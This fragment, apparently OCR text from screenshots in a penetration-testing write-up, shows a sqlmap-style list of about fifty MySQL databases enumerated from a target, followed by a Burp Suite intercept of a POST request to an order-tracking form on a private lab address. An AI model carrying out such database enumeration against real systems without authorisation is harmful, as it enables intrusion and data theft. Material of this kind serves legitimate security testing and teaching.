 [*] aa2000
[*] bbdms
[*] bbjewels
[*] boat
[*] car2
[*] car_rental
[*] careerguidance
[*] carrental
[*] catering
[*] cdcol
[*] cman
[*] cp
[*] dadadsdb
[*] damu
[*] database
[*] edgedata
[*] greasy
[*] group13db
[*] hcpms
[*] healthcare
[*] hotel
[*] i2icustom
[*] icampus
[*] information_schema
[*] job
[*] jobberbase
[*] jobskee
[*] libsystem
[*] medallion
[*] mediportal_db
[*] mysql
[*] ocsdb
[*] ornament
[*] performance_schema
[*] phpmyadmin
[*] pizza_inn
[*] reservation
[*] restaurant
[*] school
[*] seattle
[*] shop
[*] shopping
[*] somstore
[*] storedb
[*] success
[*] test
[*] vision
[*] webfilemanager
[*] ws_db
[*] yonatan
Kali Tools
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.10:80
Forward Drop
Pretty Raw Hex
1 POST /order-details.php HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91
4 Accept: text/html,application/xhtml+xml,applicati
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.1.10
10 Connection: close
11 Referer: http://192.168.1.10/track-orders.php
12 Cookie: Sec
13 Upgrade-Insecure-Requests: 1
14
15 orderid=asdf&email=asdf%40asdf&submit=
Search...